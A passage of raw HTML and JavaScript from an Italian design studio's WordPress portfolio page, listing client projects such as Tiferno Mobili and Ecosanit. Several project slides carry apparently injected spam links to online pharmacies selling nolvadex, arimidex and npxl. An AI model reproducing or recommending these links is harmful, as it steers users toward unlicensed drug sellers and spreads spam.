				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5075" class="element  portfolio-category-23 portfolio-category-19 post-5075 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-print" data-id="16">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="VarLife" href="http://www.larsenale.it/portfolio/varlife/">VarLife</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">VarLife</div>
						<div class="categories">Graphic Design, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #00c3ff;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xwdasfcsf-300x225.jpg.pagespeed.ic.BhgEmSDokr.webp" alt="VarLife"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-6534" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-6534 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="17">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Sansepolcro" href="http://www.larsenale.it/portfolio/comune-di-sansepolcro/">Comune di Sansepolcro</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Sansepolcro</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #4d5c7f;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xborgo.jpg.pagespeed.ic.cywadK5bpX.webp" alt="Comune di Sansepolcro"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-58" class="element  portfolio-category-23 portfolio-category-17 portfolio-category-19 post-58 portfolio type-portfolio status-publish hentry portfolio_category-graphic-design-2 portfolio_category-identity portfolio_category-print" data-id="18">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="Comune di Citerna" href="http://www.larsenale.it/portfolio/dandaka/">Comune di Citerna</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">Comune di Citerna</div>
						<div class="categories">Graphic Design, Identity, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #bfa903;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2018/01/xciterna_cover.jpg.pagespeed.ic.DlkQzwyper.webp" alt="Comune di Citerna"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
								
				<div id="post-5090" class="element  portfolio-category-132 portfolio-category-19 post-5090 portfolio type-portfolio status-publish hentry portfolio_category-photography portfolio_category-print" data-id="19">
					<a class="thumbnail-project-link thumbnail-link-title" data-title="L&#8217;Antica Deruta" href="http://www.larsenale.it/portfolio/lantica-deruta/">L&#8217;Antica Deruta</a>					<div class="thumbnail-meta-data-wrapper">
						<div class="symbol">L&#8217;Antica Deruta</div>
						<div class="categories">Photography, Print</div>
					</div>
					<div class="thumbnail-plus">+</div>
					<div style="background-color: #b35dc6;" class="thumbnail-hover"></div>
												<img class="project-img" src="http://www.larsenale.it/wp-content/uploads/2014/03/xanticaderuta_cover-300x225.jpg.pagespeed.ic.0HcuiPVGZl.webp" alt="L&#8217;Antica Deruta"/>
										<div class="project-thumbnail-background"></div>
				</div>
				<div class="thumbnail-separator">/</div>
					
					</div>
</div>

<script>var projectsArray=[["Luppolo Made in Italy","<p>Graphic Design<\/p>\n","","Luppolo Made in Italy","","Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-1-1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Luppolo-_-2.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/luppolo-made-in-italy\/","",[23,17],28973],["Paganelli Mobili","<p>Advertising, Catalogue, Photograpy<\/p>\n","","Paganelli Mobili","","Photograpy","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Paganelli_web-6.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"https:\/\/generic-pills-online.com\/buy-nolvadex-online\/\">nolvadex buying online<\/a><\/span><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/paganelli-mobili\/","",[23,132],6655],["Donati Legnami","<p>Photography, Graphic Design<\/p>\n","","Donati Legnami","","Photography, Graphic Design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_3.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_2.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_8.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_4.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/Donati-16-05-2012-001.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_5.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_6.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/Donati_1.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/donati_7.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/donati-legnami\/","",[23,17,132,19],28983],["Tiferno Mobili","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Tiferno Mobili","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno3.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno7.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno8.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_12.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno12.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/uptown.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno5.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/tiferno9.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno1.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/01\/M1_13.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/tiferno4.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno10.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/tiferno11.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/we-have-economical-free-shipping-discount.com\/2018\/02\/05\/order-capsules-npxl-herbal-online\/\">order npxl online<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno13.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno11.jpg\" alt=\"\" \/><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2020\/02\/tiferno10.jpg\" alt=\"\" \/><\/div>\n","http:\/\/www.larsenale.it\/portfolio\/tiferno-mobili\/","",[23,17,132,19],5067],["Ecosanit","<p>Identity, Advertising, Catalogue, Brochure, Photograpy<\/p>\n","","Ecosanit","","Photography and Graphic design","<div class=\"project-slide project-slide-cover\">\n\t\t\t\t\t\t<div class=\"cover-wrapper\">\n\t\t\t\t\t\t\t<div class=\"cover-inner\">\n\t\t\t\t\t\t\t\t<div class=\"project-meta clearfix\">\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-1\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-date clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Date<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exdate\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-client clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Client<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exclient\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-agency clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Agency<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exagency\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<div class=\"project-meta-col-2\">\n\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-data project-ourrole clearfix\">\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-heading\">Our role<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"project-meta-description project-exourrole\"><\/div>\n\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t<h2 class=\"project-title\"><\/h2>\n\t\t\t\t\t\t\t\t<div class=\"project-description\"><\/div>\n\t\t\t\t\t\t\t\t<div class=\"clear\"><\/div>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t<\/div>\n\t\t\t\t\t<\/div><div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2016.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/brochure_mockup_web.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2015.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/brochure_mockup_web-2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Cataloghi.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16-Zoom.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/Catalogo-AI-2015-16.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_2.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/inserzioni-2018.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2018\/02\/eco01.jpg\" alt=\"\" \/><span class=\"description\"><a href=\"http:\/\/buy-clomid-cheap-price-free-shipping.com\/2019\/02\/17\/buy-cheap-arimidex-online\/\">buy cheap arimidex<\/a><\/span><\/div>\n<div class=\"project-slide project-slide-image  fullscreen \"><img class=\"myimage\" src=\"http:\/\/www.larsenale.it\/wp-content\/uploads\/2014\/03\/cartello_vetrina_3.jpg\" alt=\"\" \/><span class=\"description\"><a 